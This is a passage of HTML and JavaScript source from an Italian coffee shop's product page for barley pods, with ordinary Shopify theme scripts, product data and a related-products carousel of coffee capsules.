      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
    <g id="Ellisse_69" data-name="Ellisse 69" transform="translate(10078.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
  </g>
</svg>
</div>
  <div class="car-product">
 
      
<h4>Creamyness</h4>

  
         <svg xmlns="http://www.w3.org/2000/svg" width="81.74" height="9.607" viewBox="0 0 81.74 9.607">
  <g id="Raggruppa_922" data-name="Raggruppa 922" transform="translate(-10059.885 -5889.361)">
    <g id="Raggruppa_921" data-name="Raggruppa 921" transform="translate(-107 -580)">
      <g id="Raggruppa_6" data-name="Raggruppa 6">
        <line id="Linea_2" data-name="Linea 2" y2="9.155" transform="translate(10171.462 6469.588)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
        <line id="Linea_3" data-name="Linea 3" x2="9.155" transform="translate(10166.885 6474.166)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
      </g>
      <g id="Raggruppa_7" data-name="Raggruppa 7">
        <line id="Linea_4" data-name="Linea 4" x2="6.473" y2="6.473" transform="translate(10168.225 6470.929)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
        <line id="Linea_5" data-name="Linea 5" y1="6.473" x2="6.473" transform="translate(10168.225 6470.929)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608"/>
      </g>
      <g id="Ellisse_1" data-name="Ellisse 1" transform="translate(10239.018 6478.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
        <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
        <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
      </g>
    </g>
    <g id="Ellisse_67" data-name="Ellisse 67" transform="translate(10096.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
    <g id="Ellisse_68" data-name="Ellisse 68" transform="translate(10114.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
    <g id="Ellisse_69" data-name="Ellisse 69" transform="translate(10078.018 5898.466) rotate(-86.841)" fill="none" stroke="#b5855e" stroke-miterlimit="10" stroke-width="1.608">
      <circle cx="4.559" cy="4.559" r="4.559" stroke="none"/>
      <circle cx="4.559" cy="4.559" r="3.755" fill="none"/>
    </g>
  </g>
</svg>
</div>
  
 </div>
         
      

		
		</div>
            <div class="grid__item  product-single__icon">
  
  

  
  
  

</div>
</div>
</div>
</div>

  
            
	</div>


</div><script type="application/json" id="ProductJson-template--14964293435451__product">{"id":7036716318779,"title":"Cokito Barley","handle":"cokito-orzo-50-pz","description":"","published_at":"2022-11-08T11:56:09+01:00","created_at":"2022-11-08T11:56:08+01:00","vendor":"Cokitoshop","type":"Waffles","tags":[],"price":2150,"price_min":2150,"price_max":2150,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41075969294395,"title":"50","option1":"50","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cokito Barley - 50","public_title":"50","options":["50"],"price":2150,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cokitocaffe.it\/cdn\/shop\/products\/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405.png?v=1668770374"],"featured_image":"\/\/cokitocaffe.it\/cdn\/shop\/products\/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405.png?v=1668770374","options":["Pack of:"],"media":[{"alt":null,"id":22950699630651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":510,"width":510,"src":"\/\/cokitocaffe.it\/cdn\/shop\/products\/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405.png?v=1668770374"},"aspect_ratio":1.0,"height":510,"media_type":"image","src":"\/\/cokitocaffe.it\/cdn\/shop\/products\/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405.png?v=1668770374","width":510}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}</script>
	<script type="application/json" id="ModelJson-template--14964293435451__product">[]</script>
<!-- product navigation --><link rel="preload" as="style" href="//cokitocaffe.it/cdn/shop/t/2/assets/photoswipe.css?v=12784472078843803041658915358" onload="this.rel='stylesheet'"><script src="//cokitocaffe.it/cdn/shop/t/2/assets/photoswipe.min.js?v=82357843981643827321658915341" defer="defer"></script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>
<script type="text/javascript">
window.addEventListener('load', function() {
    $(document).ready(function(){var $pswp = $('.pswp')[0],
            image = [],
            getItems = function(){
                var items = [];
                $('.primgthumb').each(function(){
                    var $href = $(this).data('img'),
                        $size = $(this).data('size').split('x'),
                        item  = { src: $href, w: $size[0], h: $size[1] }
                    items.push(item);
                });
                return items;
            }
        var items = getItems();

        $('.prlightbox').click(function(event) {
            event.preventDefault();
            var $index = $(".primgthumb.active-thumb").parent().attr('data-slick-index');
            $index++;
            $index = $index-1;

            var options = { index: $index, bgOpacity: 0.9, showHideOpacity: true }
            var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options);
            lightBox.init();
        });});
});
</script><script type="text/javascript">
	theme.productStrings = {
    	addToCart: "Add to cart",
      	preOrder: "Pre-Order",
    	soldOut: "Sold out",
    	unavailable: "Unavailable",
      	prStyle: "style3"
  	}
    
	window.addEventListener('DOMContentLoaded',function(){
      $('.product-form-7036716318779 .swatch :radio').change(function(){
            var optionIndex = $(this).closest('.swatch').attr('data-option-index'),
                optionValue = $(this).val();
            $(this).closest('form').find('.single-option-selector').eq(optionIndex).val(optionValue).trigger('change');});
      	$('#variantOptions').change(function(){
            var optionValue = $(this).val(),
                form = $('form[action="/cart/add"]');
            $(form).find('.product-form__variants').val(optionValue).trigger('change');
		});});
  
   var variantImages = "";
var Shopify = Shopify || {};
	Shopify.optionsMap = {};
	Shopify.updateOptionsInSelector = function(selectorIndex){
      switch (selectorIndex) {
        case 0:
          var key = 'root';
          var selector = $('.single-option-selector:eq(0)');
          break;
        case 1:
          var key = $('.single-option-selector:eq(0)').val();
          var selector = $('.single-option-selector:eq(1)');
          break;
        case 2:
          var key = $('.single-option-selector:eq(0)').val();  
          key += ' / ' + $('.single-option-selector:eq(1)').val();
          var selector = $('.single-option-selector:eq(2)');
      }

      var initialValue = selector.val();
      //selector.empty();    
      var availableOptions = Shopify.optionsMap[key];
      /*for (var i=0; i<availableOptions.length; i++) {
        var option = availableOptions[i];
        var newOption = $('<option></option>').val(option).html(option);
        //selector.append(newOption);
      }*/
      $('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
        if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
          $(this).removeClass('soldout');
          //$(this).removeClass('soldout').find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
        }
        else {
          $(this).addClass('soldout');
        }
      });
      if ($.inArray(initialValue, availableOptions) !== -1){
        selector.val(initialValue);
      }
      selector.trigger('change');  
	};
    Shopify.linkOptionSelectors = function(product){
      // Building our mapping object.
      for (var i=0; i<product.variants.length; i++){
        var variant = product.variants[i];
        if(variant.available){
          // Gathering values for the 1st drop-down.
          Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
          Shopify.optionsMap['root'].push(variant.option1);
          Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
          // Gathering values for the 2nd drop-down.
          if(product.options.length > 1){
            var key = variant.option1;
            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
            Shopify.optionsMap[key].push(variant.option2);
            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
          }
          // Gathering values for the 3rd drop-down.
          if(product.options.length === 3){
            var key = variant.option1 + ' / ' + variant.option2;
            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
            Shopify.optionsMap[key].push(variant.option3);
            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
          }
        }
      }
      // Update options right away.
      Shopify.updateOptionsInSelector(0);
      if(product.options.length > 1) Shopify.updateOptionsInSelector(1);
      if(product.options.length === 3) Shopify.updateOptionsInSelector(2);
      // When there is an update in the first dropdown.
      $(".single-option-selector:eq(0)").change(function(){
        Shopify.updateOptionsInSelector(1);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
        return true;
      });
      // When there is an update in the second dropdown.
      $(".single-option-selector:eq(1)").change(function(){
        if(product.options.length === 3) Shopify.updateOptionsInSelector(2);
        return true;
      });
    };</script><script type="application/ld+json">{"@context": "http://schema.org/","@type": "Product","name": "Cokito Barley","url": "https://cokitocaffe.it/en/products/cokito-orzo-50-pz","image": ["https://cokitocaffe.it/cdn/shop/products/cialda-orzo_e00eeb19-4f8c-49fb-8048-b4e023bf8405_510x.png?v=1668770374"],"description": "","brand": {"@type": "Thing","name": "Cokitoshop"},"offers": [{"@type" : "Offer","availability" : "http://schema.org/InStock","price" : "21.5","priceValidUntil": "2026-02-01 02:26","priceCurrency" : "EUR","url" : "https://cokitocaffe.it/en/products/cokito-orzo-50-pz?variant=41075969294395"}]}</script>

</div><div id="shopify-section-template--14964293435451__related-products" class="shopify-section content-indent default"><div class="related-product" id="template--14964293435451__related-products" data-section-id="template--14964293435451__related-products" data-section-type="carousel"><div class="page-width"><div class="sec-ttl text-center"><h3 class="h3">YOU MAY ALSO LIKE</h3></div> <div id="products-template--14964293435451__related-products"><div id="productSlider-template--14964293435451__related-products" class="grid-products carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"infinite": true, "autoplay":false, "autoplaySpeed": 3000, "responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3 }},{"breakpoint": 767,"settings":{"slidesToShow":2 }} ]}'><div class="grid__item small--one-half medium--one-third large-up--one-quarter"><style></style><div class="grid-view-item style3 wow fadeIn" data-wow-delay="0ms"><div class="grid-view_image"><a class="grid-view-item__link" href="/en/collections/cialde-capsule/products/cokito-capsule-compatibili-nespresso-100pz"><div class="grid-view-item__image lazyload" data-bgset="//cokitocaffe.it/cdn/shop/files/comp-nespresso-caffe-new_03863ceb-fa53-4420-9350-ddf0803d26f1_150x.webp?v=1763387053 150w 150h,//cokitocaffe.it/cdn/shop/files/comp-nespresso-caffe-new_03863ceb-fa53-4420-9350-ddf0803d26f1_350x.webp?v=1763387053 350w 351h,//cokitocaffe.it/cdn/shop/files/comp-nespresso-caffe-new_03863ceb-fa53-4420-9350-ddf0803d26f1.webp?v=1763387053 509w 510h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/en/collections/cialde-capsule/products/cokito-capsule-compatibili-nespresso-100pz" class="grid-view-item__title">Nespresso Compatible Coffees</a><p class="grid-view-item__quantity" >100pcs</p><p class="grid-view-item__shdesc">All the aroma of our Cokito coffee in Nespresso compatible capsules.</p><div class="flex-dir wid-60"><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Regular price</span><span class="product-price__price">€25,00</span></div><span class="shopify-product-reviews-badge" data-id="7036721758267"></span><div class="button-set"><a class="btn wishlist addto-wishlist" href="/en/pages/wishlist" rel="cokito-capsule-compatibili-nespresso-100pz"><i class="ad ad-heart-l"></i><span class="tooltip-label">Add to Wishlist</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="40939240357947" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Add to cart</span></a><a href="/en/products/cokito-capsule-compatibili-nespresso-100pz?view=quick_view" rel="nofollow" class="btn quick-view"><i class="ad ad-search-plus-l" aria-hidden="true"></i><span class="tooltip-label">Quick View</span></a></div></div><div class="shopWrapper" id="ProductSection-7036721758267"></div></div></div></div><div class="grid__item small--one-half medium--one-third large-up--one-quarter"><style></style><div class="grid-view-item style3 wow fadeIn" data-wow-delay="50ms"><div class="grid-view_image"><a class="grid-view-item__link" href="/en/collections/cialde-capsule/products/cokito-gold"><div class="grid-view-item__image lazyload" data-bgset="//cokitocaffe.it/cdn/shop/products/GOLD_18_CIALDE_812b124a-6f8c-45f6-a70a-969d2479dbf1_150x.png?v=1668701032 150w 186h,//cokitocaffe.it/cdn/shop/products/GOLD_18_CIALDE_812b124a-6f8c-45f6-a70a-969d2479dbf1_350x.png?v=1668701032 350w 433h,//cokitocaffe.it/cdn/shop/products/GOLD_18_CIALDE_812b124a-6f8c-45f6-a70a-969d2479dbf1_550x.png?v=1668701032 550w 681h,//cokitocaffe.it/cdn/shop/products/GOLD_18_CIALDE_812b124a-6f8c-45f6-a70a-969d2479dbf1_750x.png?v=1668701032 750w 929h,//cokitocaffe.it/cdn/shop/products/GOLD_18_CIALDE_812b124a-6f8c-45f6-a70a-969d2479dbf1_950x.png?v=1668701032 950w 1176h,//cokitocaffe.it/cdn/shop/products/GOLD_18_CIALDE_812b124a-6f8c-45f6-a70a-969d2479dbf1_1200x.png?v=1668701032 1200w 1486h,//cokitocaffe.it/cdn/shop/products/GOLD_18_CIALDE_812b124a-6f8c-45f6-a70a-969d2479dbf1.png?v=1668701032 1277w 1581h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/en/collections/cialde-capsule/products/cokito-gold" class="grid-view-item__title">Cokito Gold</a><p class="grid-view-item__quantity" >18 SINGLE-DOSE PODS</p><p class="grid-view-item__shdesc">Gold quality coffee pods, for a sweet and enveloping espresso.</p><div class="flex-dir wid-60"><div class="grid-view-item__meta"><!-- Show min to max price --> <span class="product-price__price"> €3,70</span></div><span class="shopify-product-reviews-badge" data-id="6933950824507"></span><div class="button-set"><a class="btn wishlist addto-wishlist" href="/en/pages/wishlist" rel="cokito-gold"><i class="ad ad-heart-l"></i><span class="tooltip-label">Add to Wishlist</span></a><a class="btn btn-options quickShop" href="/en/products/cokito-gold?view=quickshop" rel="nofollow"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Quick Shop</span></a><a href="/en/products/cokito-gold?view=quick_view" rel="nofollow" class="btn quick-view"><i class="ad ad-search-plus-l" aria-hidden="true"></i><span class="tooltip-label">Quick View</span></a></div></div><div class="shopWrapper" id="ProductSection-6933950824507"></div></div></div></div><div class="grid__item small--one-half medium--one-third large-up--one-quarter"><style></style><div class="grid-view-item style3 wow fadeIn" data-wow-delay="100ms"><div class="grid-view_image"><a class="grid-view-item__link" href="/en/collections/cialde-capsule/products/cokito-red-150-cialde"><div class="grid-view-item__image lazyload" data-bgset="//cokitocaffe.it/cdn/shop/files/CIALDE-150-RED-NEW_150x.webp?v=1727450606 150w 150h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-RED-NEW_350x.webp?v=1727450606 350w 350h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-RED-NEW_550x.webp?v=1727450606 550w 550h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-RED-NEW_750x.webp?v=1727450606 750w 750h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-RED-NEW_950x.webp?v=1727450606 950w 950h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-RED-NEW_1200x.webp?v=1727450606 1200w 1200h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-RED-NEW_1500x.webp?v=1727450606 1500w 1500h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-RED-NEW.webp?v=1727450606 1500w 1500h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/en/collections/cialde-capsule/products/cokito-red-150-cialde" class="grid-view-item__title">Cokito Red 150 pcs</a><p class="grid-view-item__quantity" >18 SINGLE-DOSE PODS</p><p class="grid-view-item__shdesc">Red quality coffee pods, for a full and balanced espresso.</p><div class="flex-dir wid-60"><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Regular price</span><span class="product-price__price">€29,90</span></div><span class="shopify-product-reviews-badge" data-id="8595887587664"></span><div class="button-set"><a class="btn wishlist addto-wishlist" href="/en/pages/wishlist" rel="cokito-red-150-cialde"><i class="ad ad-heart-l"></i><span class="tooltip-label">Add to Wishlist</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="46960678797648" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Add to cart</span></a><a href="/en/products/cokito-red-150-cialde?view=quick_view" rel="nofollow" class="btn quick-view"><i class="ad ad-search-plus-l" aria-hidden="true"></i><span class="tooltip-label">Quick View</span></a></div></div><div class="shopWrapper" id="ProductSection-8595887587664"></div></div></div></div><div class="grid__item small--one-half medium--one-third large-up--one-quarter"><style></style><div class="grid-view-item style3 wow fadeIn" data-wow-delay="150ms"><div class="grid-view_image"><a class="grid-view-item__link" href="/en/collections/cialde-capsule/products/cokito-gold-150-cialde"><div class="grid-view-item__image lazyload" data-bgset="//cokitocaffe.it/cdn/shop/files/CIALDE-150-GOLD-NEW_150x.webp?v=1727450653 150w 150h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-GOLD-NEW_350x.webp?v=1727450653 350w 350h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-GOLD-NEW_550x.webp?v=1727450653 550w 550h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-GOLD-NEW_750x.webp?v=1727450653 750w 750h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-GOLD-NEW_950x.webp?v=1727450653 950w 950h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-GOLD-NEW_1200x.webp?v=1727450653 1200w 1200h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-GOLD-NEW_1500x.webp?v=1727450653 1500w 1500h,//cokitocaffe.it/cdn/shop/files/CIALDE-150-GOLD-NEW.webp?v=1727450653 1500w 1500h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/en/collections/cialde-capsule/products/cokito-gold-150-cialde" class="grid-view-item__title">Cokito Gold 150pcs</a><p class="grid-view-item__quantity" >18 SINGLE-DOSE PODS</p><p class="grid-view-item__shdesc">Gold quality coffee pods, for a sweet and enveloping espresso.</p><div class="flex-dir wid-60"><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Regular price</span><span class="product-price__price">€29,90</span></div><span class="shopify-product-reviews-badge" data-id="8595886473552"></span><div class="button-set"><a class="btn wishlist addto-wishlist" href="/en/pages/wishlist" rel="cokito-gold-150-cialde"><i class="ad ad-heart-l"></i><span class="tooltip-label">Add to Wishlist</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="46960677585232" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Add to cart</span></a><a href="/en/products/cokito-gold-150-cialde?view=quick_view" rel="nofollow" class="btn quick-view"><i class="ad ad-search-plus-l" aria-hidden="true"></i><span class="tooltip-label">Quick View</span></a></div></div><div class="shopWrapper" id="ProductSection-8595886473552"></div></div></div></div><div class="grid__item small--one-half medium--one-third large-up--one-quarter"><style></style><div class="grid-view-item style3 wow fadeIn" data-wow-delay="200ms"><div class="grid-view_image"><a class="grid-view-item__link" href="/en/collections/cialde-capsule/products/cokito-red"><div class="grid-view-item__image lazyload" data-bgset="//cokitocaffe.it/cdn/shop/products/RED_18_CIALDE_762ae296-b086-44b4-a18c-5bc674c060eb_150x.png?v=1668701020 150w 186h,//cokitocaffe.it/cdn/shop/products/RED_18_CIALDE_762ae296-b086-44b4-a18c-5bc674c060eb_350x.png?v=1668701020 350w 433h,//cokitocaffe.it/cdn/shop/products/RED_18_CIALDE_762ae296-b086-44b4-a18c-5bc674c060eb_550x.png?v=1668701020 550w 681h,//cokitocaffe.it/cdn/shop/products/RED_18_CIALDE_762ae296-b086-44b4-a18c-5bc674c060eb_750x.png?v=1668701020 750w 929h,//cokitocaffe.it/cdn/shop/products/RED_18_CIALDE_762ae296-b086-44b4-a18c-5bc674c060eb_950x.png?v=1668701020 950w 1176h,//cokitocaffe.it/cdn/shop/products/RED_18_CIALDE_762ae296-b086-44b4-a18c-5bc674c060eb_1200x.png?v=1668701020 1200w 1486h,//cokitocaffe.it/cdn/shop/products/RED_18_CIALDE_762ae296-b086-44b4-a18c-5bc674c060eb.png?v=1668701020 1277w 1581h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/en/collections/cialde-capsule/products/cokito-red" class="grid-view-item__title">Cokito Red</a><p class="grid-view-item__quantity" >18 SINGLE-DOSE PODS</p><p class="grid-view-item__shdesc">Red quality coffee pods, for a full and balanced espresso.</p><div class="flex-dir wid-60"><div class="grid-view-item__meta"><!-- Show min to max price --> <span class="product-price__price"> €3,50</span></div><span class="shopify-product-reviews-badge" data-id="6933956558907"></span><div class="button-set"><a class="btn wishlist addto-wishlist" href="/en/pages/wishlist" rel="cokito-red"><i class="ad ad-heart-l"></i><span class="tooltip-label">Add to Wishlist</span></a><a class="btn btn-options quickShop" href="/en/products/cokito-red?view=quickshop" rel="nofollow"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Quick Shop</span></a><a href="/en/products/cokito-red?view=quick_view" rel="nofollow" class="btn quick-view"><i class="ad ad-search-plus-l" aria-hidden="true"></i><span class="tooltip-label">Quick View</span></a></div></div><div class="shopWrapper" id="ProductSection-6933956558907"></div></div></div></div><div class="grid__item small--one-half medium--one-third large-up--one-quarter"><style></style><div class="grid-view-item style3 wow fadeIn" data-wow-delay="250ms"><div class="grid-view_image"><a class="grid-view-item__link" href="/en/collections/cialde-capsule/products/cokito-capsule-compatibili-lavazza-a-modo-mio-100pz"><div class="grid-view-item__image lazyload" data-bgset="//cokitocaffe.it/cdn/shop/products/comp-a-modo-mio-caffe_16f8809e-ff47-4a1c-901a-1c92c8aaa1ae_150x.png?v=1763387008 150w 150h,//cokitocaffe.it/cdn/shop/products/comp-a-modo-mio-caffe_16f8809e-ff47-4a1c-901a-1c92c8aaa1ae_350x.png?v=1763387008 350w 351h,//cokitocaffe.it/cdn/shop/products/comp-a-modo-mio-caffe_16f8809e-ff47-4a1c-901a-1c92c8aaa1ae.png?v=1763387008 509w 510h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/en/collections/cialde-capsule/products/cokito-capsule-compatibili-lavazza-a-modo-mio-100pz" class="grid-view-item__title">Lavazza A modo Mio Compatible Coffees</a><p class="grid-view-item__quantity" >100pcs</p><p class="grid-view-item__shdesc">All the aroma of our Cokito coffee in Lavazza A Modo Mio compatible capsules</p><div class="flex-dir wid-60"><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Regular price</span><span class="product-price__price">€25,00</span></div><span class="shopify-product-reviews-badge" data-id="7036723822651"></span><div class="button-set"><a class="btn wishlist addto-wishlist" href="/en/pages/wishlist" rel="cokito-capsule-compatibili-lavazza-a-modo-mio-100pz"><i class="ad ad-heart-l"></i><span class="tooltip-label">Add to Wishlist</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="40939242717243" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Add to cart</span></a><a href="/en/products/cokito-capsule-compatibili-lavazza-a-modo-mio-100pz?view=quick_view" rel="nofollow" class="btn quick-view"><i class="ad ad-search-plus-l" aria-hidden="true"></i><span class="tooltip-label">Quick View</span></a></div></div><div class="shopWrapper" id="ProductSection-7036723822651"></div></div></div></div><div class="grid__item small--one-half medium--one-third large-up--one-quarter"><style></style><div class="grid-view-item style3 wow fadeIn" data-wow-delay="300ms"><div class="grid-view_image"><a class="grid-view-item__link" href="/en/collections/cialde-capsule/products/caffe"><div class="grid-view-item__image lazyload" data-bgset="//cokitocaffe.it/cdn/shop/products/dolce-gusto-caffe_150x.png?v=1763386970 150w 150h,//cokitocaffe.it/cdn/shop/products/dolce-gusto-caffe_350x.png?v=1763386970 350w 351h,//cokitocaffe.it/cdn/shop/products/dolce-gusto-caffe.png?v=1763386970 509w 510h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/en/collections/cialde-capsule/products/caffe" class="grid-view-item__title">Dolce Gusto compatible coffees</a><p class="grid-view-item__quantity" >96 pcs</p><p class="grid-view-item__shdesc">All the aroma of our Cokito coffee in Dolce Gusto compatible capsules.</p><div class="flex-dir wid-60"><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Regular price</span><span class="product-price__price">€27,00</span></div><span class="shopify-product-reviews-badge" data-id="7039495176251"></span><div class="button-set"><a class="btn wishlist addto-wishlist" href="/en/pages/wishlist" rel="caffe"><i class="ad ad-heart-l"></i><span class="tooltip-label">Add to Wishlist</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="40948029390907" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Add to cart</span></a><a href="/en/products/caffe?view=quick_view" rel="nofollow" class="btn quick-view"><i class="ad ad-search-plus-l" aria-hidden="true"></i><span class="tooltip-label">Quick View</span></a></div></div><div class="shopWrapper" id="ProductSection-7039495176251"></div></div></div></div><div class="grid__item small--one-half medium--one-third large-up--one-quarter"><style></style><div class="grid-view-item style3 wow fadeIn" data-wow-delay="350ms"><div class="grid-view_image"><a class="grid-view-item__link" href="/en/collections/cialde-capsule/products/cokito-dec"><div class="grid-view-item__image lazyload" data-bgset="//cokitocaffe.it/cdn/shop/products/DEC_18_CIALDE_7c28863c-51cd-44b2-b793-24fbf42f6beb_150x.png?v=1668701047 150w 186h,//cokitocaffe.it/cdn/shop/products/DEC_18_CIALDE_7c28863c-51cd-44b2-b793-24fbf42f6beb_350x.png?v=1668701047 350w 433h,//cokitocaffe.it/cdn/shop/products/DEC_18_CIALDE_7c28863c-51cd-44b2-b793-24fbf42f6beb_550x.png?v=1668701047 550w 681h,//cokitocaffe.it/cdn/shop/products/DEC_18_CIALDE_7c28863c-51cd-44b2-b793-24fbf42f6beb_750x.png?v=1668701047 750w 929h,//cokitocaffe.it/cdn/shop/products/DEC_18_CIALDE_7c28863c-51cd-44b2-b793-24fbf42f6beb_950x.png?v=1668701047 950w 1176h,//cokitocaffe.it/cdn/shop/products/DEC_18_CIALDE_7c28863c-51cd-44b2-b793-24fbf42f6beb_1200x.png?v=1668701047 1200w 1486h,//cokitocaffe.it/cdn/shop/products/DEC_18_CIALDE_7c28863c-51cd-44b2-b793-24fbf42f6beb.png?v=1668701047 1277w 1581h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/en/collections/cialde-capsule/products/cokito-dec" class="grid-view-item__title">Cokito Dec</a><p class="grid-view-item__quantity" >18 SINGLE-DOSE PODS</p><p class="grid-view-item__shdesc">Dec coffee pods, for a creamy and delicate decaffeinated espresso.</p><div class="flex-dir wid-60"><div class="grid-view-item__meta"><!-- Show min to max price --> <span class="product-price__price"> €5,00</span></div><span class="shopify-product-reviews-badge" data-id="6933957345339"></span><div class="button-set"><a class="btn wishlist addto-wishlist" href="/en/pages/wishlist" rel="cokito-dec"><i class="ad ad-heart-l"></i><span class="tooltip-label">Add to Wishlist</span></a><a class="btn btn-options quickShop" href="/en/products/cokito-dec?view=quickshop" rel="nofollow"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Quick Shop</span></a><a href="/en/products/cokito-dec?view=quick_view" rel="nofollow" class="btn quick-view"><i class="ad ad-search-plus-l" aria-hidden="true"></i><span class="tooltip-label">Quick View</span></a></div></div><div class="shopWrapper" id="ProductSection-6933957345339"></div></div></div></div><div class="grid__item small--one-half medium--one-third large-up--one-quarter"><style></style><div class="grid-view-item style3 wow fadeIn" data-wow-delay="400ms"><div class="grid-view_image"><a class="grid-view-item__link" href="/en/collections/cialde-capsule/products/ginseng-light"><div class="grid-view-item__image lazyload" data-bgset="//cokitocaffe.it/cdn/shop/files/dolce-gusto-ginseng-light-20_150x.webp?v=1727774000 150w 150h,//cokitocaffe.it/cdn/shop/files/dolce-gusto-ginseng-light-20_350x.webp?v=1727774000 350w 351h,//cokitocaffe.it/cdn/shop/files/dolce-gusto-ginseng-light-20.webp?v=1727774000 509w 510h" data-sizes="auto" data-parent-fit="contain"></div></a><div class="product-labels rectangular"></div></div><div class="details"><a href="/en/collections/cialde-capsule/products/ginseng-light" class="grid-view-item__title">Ginseng Light compatible sweet taste</a><p class="grid-view-item__quantity" >30pcs</p><p class="grid-view-item__shdesc">Ginseng light in Dolce Gusto compatible capsules.</p><div class="flex-dir wid-60"><div class="grid-view-item__meta"><!-- Show min to max price --><span 